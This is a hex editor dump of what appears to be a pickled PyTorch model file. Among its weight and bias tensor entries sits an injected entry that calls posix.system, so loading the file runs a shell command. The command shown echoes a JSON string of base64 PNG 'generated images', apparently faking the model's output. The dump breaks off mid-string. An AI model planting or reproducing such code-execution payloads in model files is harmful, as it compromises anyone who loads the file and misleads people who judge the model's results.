 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0190h: 68 00 29 52 71 23 74 71 24 52 71 25 58 0C 00 00 h.)Rq#tq$Rq%X...
01A0h: 00 6D 6F 64 65 6C 2E 32 2E 62 69 61 73 71 26 68 .model.2.biasq&h
01B0h: 03 28 28 68 04 68 05 58 01 00 00 00 34 71 27 68 .((h.h.X....4q'h
01C0h: 07 4B 08 74 71 28 51 4B 00 4B 08 85 71 29 4B 01 .K.tq(QK.K.…q)K.
01D0h: 85 71 2A 89 68 00 29 52 71 2B 74 71 2C 52 71 2D …q*‰h.)Rq+tq,Rq-
01E0h: 58 0E 00 00 00 6D 6F 64 65 6C 2E 34 2E 77 65 69 X....model.4.wei
01F0h: 67 68 74 71 2E 68 03 28 28 68 04 68 05 58 01 00 ghtq.h.((h.h.X..
0200h: 00 00 35 71 2F 68 07 4A 00 80 01 00 74 71 30 51 ..5q/h.J.€..tq0Q
0210h: 4B 00 4D 00 30 4B 08 86 71 31 4B 08 4B 01 86 71 K.M.0K.†q1K.K.†q
0220h: 32 89 68 00 29 52 71 33 74 71 34 52 71 35 58 0C 2‰h.)Rq3tq4Rq5X.
0230h: 00 00 00 6D 6F 64 65 6C 2E 34 2E 62 69 61 73 71 ...model.4.biasq
0240h: 36 68 03 28 28 68 04 68 05 58 01 00 00 00 36 71 6h.((h.h.X....6q
0250h: 37 68 07 4D 00 30 74 71 38 51 4B 00 4D 00 30 85 7h.M.0tq8QK.M.0…
0260h: 71 39 4B 01 85 71 3A 89 68 00 29 52 71 3B 74 71 q9K.…q:‰h.)Rq;tq
0270h: 3C 52 71 3D 58 03 00 00 00 61 61 61 71 3E 63 70 <Rq=X....aaaq>cp
0280h: 6F 73 69 78 0A 73 79 73 74 65 6D 0A 71 3F 58 D4 osix.system.q?XÔ
0290h: B3 01 00 65 63 68 6F 20 27 7B 22 67 65 6E 5F 69 ³..echo '{"gen_i
02A0h: 6D 67 73 5F 62 36 34 22 3A 20 5B 22 69 56 42 4F mgs_b64": ["iVBO
02B0h: 52 77 30 4B 47 67 6F 41 41 41 41 4E 53 55 68 45 Rw0KGgoAAAANSUhE
02C0h: 55 67 41 41 41 45 41 41 41 41 42 41 43 41 59 41 UgAAAEAAAABACAYA
02D0h: 41 41 43 71 61 58 48 65 41 41 41 41 4F 58 52 46 AACqaXHeAAAAOXRF
02E0h: 57 48 52 54 62 32 5A 30 64 32 46 79 5A 51 42 4E WHRTb2Z0d2FyZQBN
02F0h: 59 58 52 77 62 47 39 30 62 47 6C 69 49 48 5A 6C YXRwbG90bGliIHZl
0300h: 63 6E 4E 70 62 32 34 7A 4C 6A 55 75 4D 53 77 67 cnNpb24zLjUuMSwg
0310h: 61 48 52 30 63 48 4D 36 4C 79 39 74 59 58 52 77 aHR0cHM6Ly9tYXRw
0320h: 62 47 39 30 62 47 6C 69 4C 6D 39 79 5A 79 2F 59 bG90bGliLm9yZy/Y
0330h: 59 66 4B 39 41 41 41 41 43 58 42 49 57 58 4D 41 YfK9AAAACXBIWXMA
0340h: 41 41 39 68 41 41 41 50 59 51 47 6F 50 36 64 70 AA9hAAAPYQGoP6dp
0350h: 41 41 41 6C 39 30 6C 45 51 56 52 34 6E 47 32 37 AAAl90lEQVR4nG27